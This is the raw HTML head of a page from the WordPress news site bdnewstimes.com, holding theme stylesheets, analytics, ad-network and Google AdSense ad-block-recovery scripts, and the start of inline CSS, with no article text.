<link rel='stylesheet' id='menu-css' href='https://bdnewstimes.com/wp-content/themes/Newsparfect/css/menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel_min-css' href='https://bdnewstimes.com/wp-content/themes/Newsparfect/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='archive-style-css' href='https://bdnewstimes.com/wp-content/themes/Newsparfect/css/archive-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://bdnewstimes.com/wp-content/themes/Newsparfect/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://bdnewstimes.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fifu-lazyload-style-css' href='https://bdnewstimes.com/wp-content/plugins/featured-image-from-url/includes/html/css/lazyload.css?ver=5.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://bdnewstimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bdnewstimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bdnewstimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>
<script type="text/javascript" src="https://bdnewstimes.com/wp-content/themes/Newsparfect/js/bootstrap.min.js?ver=6.9" id="js_min-js"></script>
<script type="text/javascript" src="https://bdnewstimes.com/wp-content/themes/Newsparfect/js/jquery.min.js?ver=6.9" id="jquery-min-js"></script>
<script type="text/javascript" src="https://bdnewstimes.com/wp-content/themes/Newsparfect/js/owl.carousel.min.js?ver=6.9" id="owl_carousel_min-js"></script>
<script type="text/javascript" src="https://bdnewstimes.com/wp-content/themes/Newsparfect/js/main.js?ver=6.9" id="main-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5RF8CDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bdnewstimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF8CDS", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20220718","googlesitekit_post_author":"bdnewstimes"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bdnewstimes.com/wp-content/plugins/featured-image-from-url/includes/html/js/lazyload.js?ver=5.3.2" id="fifu-lazyload-js-js"></script>
<link rel="https://api.w.org/" href="https://bdnewstimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bdnewstimes.com/wp-json/wp/v2/posts/51229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bdnewstimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bdnewstimes.com/?p=51229' />
<meta property="fb:app_id" content=""/><link rel='dns-prefetch' href='https://i0.wp.com/'><link rel='preconnect' href='https://i0.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i1.wp.com/'><link rel='preconnect' href='https://i1.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i2.wp.com/'><link rel='preconnect' href='https://i2.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i3.wp.com/'><link rel='preconnect' href='https://i3.wp.com/' crossorigin><meta name="generator" content="Site Kit by Google 1.170.0" /><center>
<div id="frame" style="width: 100%;margin: auto;position: relative; z-index: 99998;">
          <iframe data-aa='2370994' src='//acceptable.a-ads.com/2370994/?size=Adaptive'
                            style='border:0; padding:0; width:70%; height:auto; overflow:hidden;display: block;margin: auto'></iframe>
        </div></center>
<script type="text/javascript" async src="https://platform.foremedia.net/code/2508/analytics"></script>
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<script data-cfasync="false" async type="text/javascript" src="//trudgerexcused.com/gJ6rnrbQoYnR/133930"></script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5919052688371019"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5919052688371019"
     data-ad-slot="2321071110"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T249P9' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5919052688371019&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-5919052688371019?ers=1" nonce="4iwJ_564YUT19CELWVSMFw"></script><script nonce="4iwJ_564YUT19CELWVSMFw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<link rel="icon" href="https://bdnewstimes.com/wp-content/uploads/2022/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://bdnewstimes.com/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bdnewstimes.com/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://bdnewstimes.com/wp-content/uploads/2022/08/favicon.png" />

<style>


body {
	background-color: #F4F1F1;
    font-size: 17px;
	width:100%;
	font-family: SolaimanLipiNormal;
}
.scrool_1 {
	padding: 6px;
	font-size: 17px;
	background-color:#1C041E;
	color:#fff;
    text-align: left;
	font-weight: 400;
}
.photo_caption a {
    text-decoration:none;
    font-size:22px;
	line-height:autopx;
	font-weight:400;
    color:#fff;
    transition: .5s;
}  
.hadding_01 a{
    font-size:22px;
	line-height:autopx;
	font-weight:400;
    color:#fff;
    text-decoration:none;
}
.hadding_02 a{
    font-size:20px;
	line-height:autopx;
	font-weight:400;
    color:#000;
    text-decoration:none;
    transition: .5s;
}  
.hadding_03 a{
    font-size:18px;
	line-height:autopx;
	font-weight:400;
    color:#000;
    text-decoration:none;
    transition: .5s;
}
.more_news a{
    display: inline-block;
    font-size:15px;
	font-weight:400;
    color:#000;
    padding: 12px 20px;
    border-radius: 50px;
    transition: .8s;
    margin-top: 2px;
    text-decoration: none;
    
  }
  
  .facebook_title{
    background:#f7f7f7;
    padding:6px;
	color:#333;
    font-weight:400;
    font-size: 17px;
    border-top:3px solid#f90202;
    margin-bottom:8px;
}
.archive_calender_sec{
	margin:8px 0px 8px 0px;
	overflow:hidden;
}
.archive_title{
    background:#f7f7f7;
    padding:6px;
	color:#333;
    font-weight:400;
    font-size: 17px;
    border-top:3px solid#f90202;
    margin-bottom:8px;
}
.widget_area h3 {
    background:#f7f7f7;
    padding:6px;
	color:#333;
    font-weight:400;
    font-size: 17px;
    border-top:3px solid#f90202;
    margin-bottom:8px;
}

.footer-section {
	padding-top: 50px;
	padding-bottom: 0;
	background: #123652;
}

.footer-menu-01 ul li a {
	margin-bottom: 10px;
	padding: 0 10px;
    color:#fff;
    text-decoration: none;
    transition: .5
}
.footer-content {
	font-size: 17px;
    color:#fff;


}
.menu_border {
	border-right: 1px solid#0C4F8B;
}

.root {
	padding: 10px 0;
	border-top: 1px solid #0C4F8B;
	margin-top: 10px;
}

.root_01 {
	color: #fff;
	font-size: 18px;
	padding-left: 10px;
}

.root_02 {
	text-align: right;
	font-size: 18px;
	color: #fff;
	padding-right: 10px;
}

.scrollToTop {
	width: 50px;
	height: 50px;
	padding: 10px;
	background: #48014B;
	position: fixed;
	right: 25px;
	bottom: 70px;
	border-radius: 50%;
    z-index: 9999;
}

.menu_bottom {
	background:#48014B;
}
.mainmenu .collapse ul ul, 
.mainmenu .collapse ul ul
.dropdown-menu{
	background:#48014B;
	}
.mainmenu .collapse ul ul ul, 
.mainmenu .collapse ul ul ul
.dropdown-menu{
	background:#48014B;
	}
.menu_area .menu_bottom .mainmenu a , .navbar-default .navbar-nav > li > a {
    font-size: 16px;
